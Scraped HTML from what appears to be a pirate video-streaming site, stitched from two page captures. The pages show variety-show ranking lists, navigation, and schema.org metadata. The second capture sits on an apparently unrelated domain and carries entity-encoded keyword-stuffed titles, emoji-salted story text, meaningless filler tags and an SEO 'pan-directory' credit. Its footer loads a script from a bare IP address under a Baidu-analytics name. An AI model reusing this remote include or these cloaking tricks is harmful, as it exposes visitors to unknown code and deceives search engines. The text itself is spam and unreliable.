		<span class="pull-right  text-muted visible-lg" style="color: ;">第8期</span>
	<span class="badge badge-radius">17</span>乱“室”英雄</a>
</li>
					<li>
	<a href="/voddetail/864.html" title="荒野独居 第十二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第6集</span>
	<span class="badge badge-radius">18</span>荒野独居 第十二季</a>
</li>
					<li>
	<a href="/voddetail/5692.html" title="不能笑的生日派对">
		<span class="pull-right  text-muted visible-lg" style="color: ;">权志龙篇</span>
	<span class="badge badge-radius">19</span>不能笑的生日派对</a>
</li>
					<li>
	<a href="/voddetail/3160.html" title="爱情时刻">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第3期</span>
	<span class="badge badge-radius">20</span>爱情时刻</a>
</li>
									
							</ul>	
		</div>
	</div>
</div>


<div class="f246899a myui-panel myui-panel-bg clearfix">
	<div class="f246899a myui-panel-box clearfix">
		<div class="f246899a myui-panel_hd">
			<div class="f246899a myui-panel__head active bottom-line clearfix">
				<h3 class="title">综艺月榜单</h3>	
				<a class="more text-muted" href="/vodshow/3--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="f246899a myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="f246899a thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251118-2/853bcf72c36c60af370937f28f4e4881.jpg);" href="/voddetail/1497.html" title="老有意思旅行社"></a>
	</div>
	<div class="f246899a detail detail-side">
		<h4 class="title"><a href="/voddetail/1497.html"><i class="fa fa-angle-right text-muted pull-right"></i> 老有意思旅行社</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>真人秀,大陆综艺,综艺，<span class="text-muted">地区：</span>中国大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/1497.html" title="老有意思旅行社">
		<span class="pull-right  text-muted visible-lg" style="color: ;">加时营业版第10期</span>
	<span class="badge badge-radius badge-first">1</span>老有意思旅行社</a>
</li>
		<li>
	<a href="/voddetail/709.html" title="花儿与少年·同心季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">大结局下</span>
	<span class="badge badge-radius badge-second">2</span>花儿与少年·同心季</a>
</li>
		<li>
	<a href="/voddetail/1431.html" title="密室大逃脱 第七季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">收官宴</span>
	<span class="badge badge-radius badge-third">3</span>密室大逃脱 第七季</a>
</li>
		<li>
	<a href="/voddetail/2247.html" title="声鸣远扬">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第17期</span>
	<span class="badge badge-radius">4</span>声鸣远扬</a>
</li>
		<li>
	<a href="/voddetail/91.html" title="姐姐妹妹抓娃娃">
		<span class="pull-right  text-muted visible-lg" style="color: ;">游戏集锦篇</span>
	<span class="badge badge-radius">5</span>姐姐妹妹抓娃娃</a>
</li>
		<li>
	<a href="/voddetail/853.html" title="七夕奇妙游 2025">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第1期</span>
	<span class="badge badge-radius">6</span>七夕奇妙游 2025</a>
</li>
		<li>
	<a href="/voddetail/153.html" title="少年星球 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第13期完结</span>
	<span class="badge badge-radius">7</span>少年星球 第二季</a>
</li>
		<li>
	<a href="/voddetail/1343.html" title="姐姐当家">
		<span class="pull-right  text-muted visible-lg" style="color: ;">谢娜纯享合集</span>
	<span class="badge badge-radius">8</span>姐姐当家</a>
</li>
		<li>
	<a href="/voddetail/1313.html" title="既然出生就环游世界4">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第8期</span>
	<span class="badge badge-radius">9</span>既然出生就环游世界4</a>
</li>
		<li>
	<a href="/voddetail/1432.html" title="小伙小妹换游记">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12期</span>
	<span class="badge badge-radius">10</span>小伙小妹换游记</a>
</li>
		<li>
	<a href="/voddetail/1222.html" title="大逃脱 第一季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第13期完结</span>
	<span class="badge badge-radius">11</span>大逃脱 第一季</a>
</li>
		<li>
	<a href="/voddetail/1436.html" title="亚洲新声">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第10期下</span>
	<span class="badge badge-radius">12</span>亚洲新声</a>
</li>
		<li>
	<a href="/voddetail/848.html" title="2024 MBC 歌谣大祭典">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第1部</span>
	<span class="badge badge-radius">13</span>2024 MBC 歌谣大祭典</a>
</li>
		<li>
	<a href="/voddetail/945.html" title="梦想改造家 第12季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7期</span>
	<span class="badge badge-radius">14</span>梦想改造家 第12季</a>
</li>
		<li>
	<a href="/voddetail/1207.html" title="改造滞销屋：第5季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第13集</span>
	<span class="badge badge-radius">15</span>改造滞销屋：第5季</a>
</li>
</ul>	
		</div>
	</div>
</div>

<div class="f246899a myui-panel myui-panel-bg clearfix">
	<div class="f246899a myui-panel-box clearfix">
		<div class="f246899a myui-panel_hd">
			<div class="f246899a myui-panel__head active bottom-line clearfix">
				<h3 class="title">综艺年度榜单</h3>	
				<a class="more text-muted" href="/vodshow/3--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="f246899a myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="f246899a thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251119-4/6ece2971ea786dcadb540a1939c6b16e.jpg);" href="/voddetail/5692.html" title="不能笑的生日派对"></a>
	</div>
	<div class="f246899a detail detail-side">
		<h4 class="title"><a href="/voddetail/5692.html"><i class="fa fa-angle-right text-muted pull-right"></i> 不能笑的生日派对</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>日韩综艺,综艺，<span class="text-muted">地区：</span></p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/5692.html" title="不能笑的生日派对">
		<span class="pull-right  text-muted visible-lg" style="color: ;">权志龙篇</span>
	<span class="badge badge-radius badge-first">1</span>不能笑的生日派对</a>
</li>
					<li>
	<a href="/voddetail/5688.html" title="同床异梦2">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第240909期</span>
	<span class="badge badge-radius badge-second">2</span>同床异梦2</a>
</li>
					<li>
	<a href="/voddetail/5591.html" title="​开放日·8月OpenDay互动舞台​">
		<span class="pull-right  text-muted visible-lg" style="color: ;">互动舞台全程回顾</span>
	<span class="badge badge-radius badge-third">3</span>​开放日·8月OpenDay互动舞台​</a>
</li>
					<li>
	<a href="/voddetail/5559.html" title="海与风共鸣">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12期完结</span>
	<span class="badge badge-radius">4</span>海与风共鸣</a>
</li>
					<li>
	<a href="/voddetail/5544.html" title="W年度光影盛典">
		<span class="pull-right  text-muted visible-lg" style="color: ;">红毯全程</span>
	<span class="badge badge-radius">5</span>W年度光影盛典</a>
</li>
					<li>
	<a href="/voddetail/5476.html" title="周一开始便熬夜">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第241216期</span>
	<span class="badge badge-radius">6</span>周一开始便熬夜</a>
</li>
					<li>
	<a href="/voddetail/5474.html" title="2025微博文化之夜">
		<span class="pull-right  text-muted visible-lg" style="color: ;">齐聚天地之中</span>
	<span class="badge badge-radius">7</span>2025微博文化之夜</a>
</li>
					<li>
	<a href="/voddetail/5353.html" title="2025青春芒果夜">
		<span class="pull-right  text-muted visible-lg" style="color: ;">彩排纪录片</span>
	<span class="badge badge-radius">8</span>2025青春芒果夜</a>
</li>
					<li>
	<a href="/voddetail/5235.html" title="KPOPPED">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第8期完结</span>
	<span class="badge badge-radius">9</span>KPOPPED</a>
</li>
					<li>
	<a href="/voddetail/5058.html" title="一见你就笑">
		<span class="pull-right  text-muted visible-lg" style="color: ;">特别加更</span>
	<span class="badge badge-radius">10</span>一见你就笑</a>
</li>
					<li>
	<a href="/voddetail/5035.html" title="出发吧唱游团">
		<span class="pull-right  text-muted visible-lg" style="color: ;">西安站舞台纯享</span>
	<span class="badge badge-radius">11</span>出发吧唱游团</a>
</li>
					<li>
	<a href="/voddetail/5021.html" title="脱口秀和Ta的朋友们 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">年度演员徐浩伦和谭湘文作品纯享</span>
	<span class="badge badge-radius">12</span>脱口秀和Ta的朋友们 第二季</a>
</li>
					<li>
	<a href="/voddetail/4881.html" title="国医少年志 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第10期</span>
	<span class="badge badge-radius">13</span>国医少年志 第二季</a>
</li>
					<li>
	<a href="/voddetail/4873.html" title="吴春燕《四大名著》影视金曲交响音乐会">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第1期完结</span>
	<span class="badge badge-radius">14</span>吴春燕《四大名著》影视金曲交响音乐会</a>
</li>
					<li>
	<a href="/voddetail/4698.html" title="旅行2+N">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第9期</span>
	<span class="badge badge-radius">15</span>旅行2+N</a>
</li>
					<li>
	<a href="/voddetail/4696.html" title="我是朴炳垠之我是普通人">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第2期</span>
	<span class="badge badge-radius">16</span>我是朴炳垠之我是普通人</a>
</li>
					<li>
	<a href="/voddetail/4686.html" title="终极高手 第一季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7期</span>
	<span class="badge badge-radius">17</span>终极高手 第一季</a>
</li>
					<li>
	<a href="/voddetail/4684.html" title="终极高手 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第6期</span>
	<span class="badge badge-radius">18</span>终极高手 第二季</a>
</li>
					<li>
	<a href="/voddetail/4645.html" title="罗英锡的吵吵闹闹 蹦蹦地球游戏厅篇">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第20240216期</span>
	<span class="badge badge-radius">19</span>罗英锡的吵吵闹闹 蹦蹦地球游戏厅篇</a>
</li>
					<li>
	<a href="/voddetail/4632.html" title="跨越时空的旋律2025">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第1期</span>
	<span class="badge badge-radius">20</span>跨越时空的旋律2025</a>
</li>
									
							</ul>	
		</div>
	</div>
</div>



	</div>
	</div>
    </div>
	<script type="text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>
	<span class="mac_hits hits hide" data-mid="" data-id="" data-type="hits"></span>
	<span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="" data-id="" data-sid="" data-nid=""></span>
			<div class="f246899a myui-foot clearfix">
	<div class="f246899a container min">
		<div class="f246899a row">
			<div class="f246899a col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>高权重影视泛目录 @aoshunseo</p>		
				<p class="hidden-xs">
					<a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/sitemap.xml">泛页地图</a>
				</p>
				<p class="margin-0">Copyright © 2020-2024 悟空影视-2025最新热播电影电视剧-好看的剧免费在线观看  icp123  <script src="http://156.254.247.254/baidu_tongji.php"></script></p>	
			</div>
		</div>
	</div>
</div>

<div class="f246899a myui-nav__tabbar">
    		<a class="item" href="/">
		<img class="icon-img" src="/template/tv22/statics/icon/icon5.png"/><p class="title">网站首页</p>
		</a>
		<a class="item" href="/vodtype/1.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon1.png"/><p class="title">电影</p>
		</a>
		<a class="item" href="/vodtype/2.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon2.png"/><p class="title">电视剧</p>
		</a>
		<a class="item" href="/vodtype/3.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon3_on.png"/><p class="title">综艺</p>
		</a>
		<a class="item" href="/vodtype/4.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon4.png"/><p class="title">动漫</p>
		</a>

	
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		
</ul>


	</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.sdjiaxinjx.com/index.php/ajax/hits?mid=&id=&type=update
body_size: 19305
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》HD免费在线观看-全集动漫-悟空影视</title>
    <meta name="keywords" content="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;,&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;高清全集免费在线观看" />
    <meta name="description" content="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;是由博史池畠,川瀬まさお,薛平,米澤寿,乡文裕贵导演的动漫，发行于2025年，由马修·古迪,托妮·科莱特,安德里亚斯·艾波吉斯,乔丹·普尔,Megan O&#039;Kelly等主演:&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#370..." /> 
	<meta property="og:title" content="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://www.sdjiaxinjx.com/index.php/ajax/hits?mid=&id=&type=update" />
<meta property="og:image" content="http://www.sdjiaxinjx.com//data/img/81749b7908c1f96d5242ab9d9750a3fb1c29ca28_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="悟空影视-2025最新热播电影电视剧-好看的剧免费在线观看" />
<meta property="og:video:url" content="http://www.sdjiaxinjx.com/bofang/index-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://www.sdjiaxinjx.com/index.php/ajax/hits?mid=&id=&type=update", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://www.sdjiaxinjx.com//data/img/81749b7908c1f96d5242ab9d9750a3fb1c29ca28_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#37027;&#36276;&#22312;&#26700;&#19978;&#30340;&#40;&#100;&#101;&#32;&#41;&#20154;&#20799;&#65292;&#25945;&#23460;&#37324;&#36825;&#20250;&#38393;&#21700;&#21700;&#40;&#104;&#466;&#110;&#103;&#32;&#41;&#30340;&#65292;&#20182;&#25265;&#30528;&#40;&#128331;&#41;&#20070;&#19968;&#36827;&#26469;&#65292;&#29579;&#40;&#119;&#225;&#110;&#103;&#32;&#41;&#32764;&#20415;&#22823;&#22768;&#30340;&#21898;&#40;&#127873;&#41;&#20102;&#40;&#108;&#101;&#32;&#41;&#21477;&#65306;&#27785;&#21733;&#65292;&#20320;&#24590;&#20040;&#25165;&#22238;&#26469;&#40;&#108;&#225;&#105;&#32;&#41;&#65292;&#24352;&#32654;&#22899;&#23545;&#20320;&#20570;&#40;&#122;&#117;&#242;&#32;&#41;&#20160;&#20040;&#20102;&#27809;&#65311;</p>&#10;<p>&#33521;&#35821;&#32769;&#24072;&#20063;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#28857;&#23604;&#40;&#128531;&#41;&#23596;&#65292;&#20294;&#36825;&#28857;&#23604;&#23596;&#65292;&#30456;&#40;&#120;&#105;&#224;&#110;&#103;&#32;&#41;&#23545;&#20110;&#33931;&#24917;&#40;&#127970;&#41;&#27785;&#30340;&#19981;&#40;&#98;&#250;&#32;&#41;&#31036;&#35980;&#26469;&#35828;&#65292;&#23436;&#20840;&#28040;&#22833;&#27526;&#23613;&#40;&#106;&#236;&#110;&#32;&#41;&#20102;&#65292;&#20182;&#25351;&#30528;&#33931;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#39554;&#65306;&#20320;&#20160;&#20040;&#24577;&#24230;&#65292;&#36825;&#26159;&#40;&#115;&#104;&#236;&#40;&#128699;&#41;&#32;&#41;&#20320;&#36319;&#32769;&#24072;&#35828;&#35805;&#30340;&#24577;&#24230;&#21527;&#65311;</p>&#10;<p>&#26049;&#40;&#127828;&#41;&#36793;&#20256;&#26469;&#31508;&#23574;&#33853;&#40;&#108;&#117;&#242;&#32;&#41;&#22312;&#32440;&#24352;&#19978;&#38754;&#30340;&#22768;&#38899;&#65292;&#24456;&#36731;&#40;&#113;&#299;&#110;&#103;&#32;&#41;&#24456;&#23567;&#65292;&#27801;&#40;&#127808;&#41;&#27801;&#30340;&#22768;&#38899;&#65292;&#21487;&#21364;&#23601;&#26159;&#26377;&#28857;&#35753;&#33931;&#40;&#128229;&#41;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#30561;&#19981;&#30528;&#12290;</p>&#10;<p>&#20182;&#32487;&#32493;&#30340;&#36319;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#23435;&#22025;&#20846;&#65292;&#30452;&#21040;&#20986;&#40;&#99;&#104;&#363;&#32;&#41;&#20102;&#24055;&#23376;&#65292;&#22312;&#30475;&#21040;&#20154;&#19978;&#36710;&#20043;&#40;&#122;&#104;&#299;&#32;&#41;&#21518;&#65292;&#33931;&#24917;&#40;&#9970;&#41;&#27785;&#25165;&#36716;&#36523;&#31163;&#24320;&#12290;</p>&#10;<p>&#25945;&#23398;&#27004;&#21518;&#38754;&#19968;&#40;&#128333;&#41;&#27004;&#40;&#108;&#243;&#117;&#32;&#41;&#65292;&#19981;&#23569;&#19981;&#33391;&#30340;&#23398;&#29983;&#37117;&#25166;&#22534;&#40;&#100;&#117;&#299;&#32;&#41;&#22312;&#36825;&#37324;&#65292;&#20013;&#21320;&#30340;&#40;&#100;&#101;&#32;&#41;&#20241;&#24687;&#26102;&#38388;&#65292;&#36825;&#36793;&#26377;&#19981;&#23569;&#30340;&#40;&#100;&#101;&#32;&#41;&#21516;&#23398;&#22312;&#25277;&#40;&#127378;&#41;&#28895;&#12290;</p>&#10;<p>&#20182;&#20919;&#31505;&#20102;&#22768;&#40;&#115;&#104;&#275;&#110;&#103;&#32;&#41;&#65292;&#30473;&#30524;&#24494;&#25361;&#30340;&#40;&#129493;&#41;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#30528;&#23435;&#22025;&#20846;&#37027;&#24352;&#25380;&#22312;&#19968;&#36215;&#30340;&#40;&#100;&#101;&#32;&#41;&#21253;&#23376;&#33080;&#65306;&#20320;&#24819;&#21548;&#40;&#116;&#299;&#40;&#128103;&#41;&#110;&#103;&#32;&#41;&#25105;&#39554;&#20854;&#20182;&#30340;&#65311;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "动漫", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2025", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "博史池畠,川瀬まさお,薛平,米澤寿,乡文裕贵" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "马修·古迪,托妮·科莱特,安德里亚斯·艾波吉斯,乔丹·普尔,Megan O&#039;Kelly" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "6", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "3533" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://www.sdjiaxinjx.com/bofang/index-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "www.sdjiaxinjx.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "动漫", 
      "item": "http://www.sdjiaxinjx.com/vodtype/4.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="referrer" content="no-referrer-when-downgrade">
<link rel="shortcut icon" href="/template/tv22/statics/img/favicon.ico" type="image/x-icon" />						
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-font.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-ui.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-site.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-color.css" type="text/css" name="default" />
<script type="text/javascript" src="/template/tv22/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/layer/layer.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/mytheme-site.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/mytheme-ui.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/mytheme-cms.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script> 
	var maccms={"path":"","mid":"","url":"www.sdjiaxinjx.com","wapurl":"www.sdjiaxinjx.com.","mob_status":"0"};
	var myui={"tpl":"/template/tv22//","short":"","shortapi":""};
</script>
<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%;}.myui-vodlist__thumb.square{ padding-top: 100%;}.myui-vodlist__thumb.wide{ padding-top: 60%;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}
}
</style>
</head>

<body>
	<div class="a8d1494a myui-topbg clearfix"></div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
	<header class="myui-header__top clearfix" id="header-top">
	<div class="a8d1494a container">	
		<div class="a8d1494a row">				
			<div class="a8d1494a myui-header__logo">			    	
				<a class="logo" href="/">
		<img class="img-responsive hidden-xs" src="/template/tv22/statics/img/kankan.png" style="width:162px;height:58px"/>
				<img class="img-responsive visible-xs" src="/template/tv22/statics/img/kankan.png" style="width:162px;height:60px"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu">
			<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
				 		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/1.html">电影</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/2.html">电视剧</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/3.html">综艺</a></li>
		        		      <li class="active hidden-sm hidden-xs"><a href="/vodtype/4.html">动漫</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/28.html">短剧</a></li>
		        				<li class="hidden-sm hidden-xs"><a href="/sitemap.xml" target="_blank">泛页地图</a></li>
		
		</ul>
			<ul class="myui-header__user">	
					<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="a8d1494a dropdown-box fadeInDown">
						<div class="a8d1494a item clearfix">					
							<p class="text-muted">
							<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
							播放记录 
							</p>
							<div class="a8d1494a history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if(history_get){
										var json=eval("("+history_get+")");
										for(i=0;i<json.length;i++){
											document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
						</div>
					</div>	
				</li>
			<li><a href="/label/hot.html" title="热播榜单"><i class="fa fa-feed"></i></a></li>	
             
			</ul>
		</div>
	</div>
	<script type="text/javascript" src="/template/tv22/statics/js/jquery.autocomplete.js"></script>	
	<div class="a8d1494a myui-header__search">				
		<div class="a8d1494a container">
			<div class="a8d1494a row">
				<div class="a8d1494a search-hot hidden-xs pull-right" style="line-height: 48px;">
				<span><i class="fa fa-send"></i></span>
								<a href="/vodtype/6.html">动作片</a>
								<a href="/vodtype/7.html">喜剧片</a>
								<a href="/vodtype/8.html">爱情片</a>
								<a href="/vodtype/9.html">科幻片</a>
								<a href="/vodtype/10.html">恐怖片</a>
								<a href="/vodtype/11.html">剧情片</a>
				 
				</div>
						<ul class="">
						<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="a8d1494a dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
									                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/28.html">短剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1.html">电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2.html">电视剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/3.html">综艺</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/4.html">动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24.html">预告片</a></li>
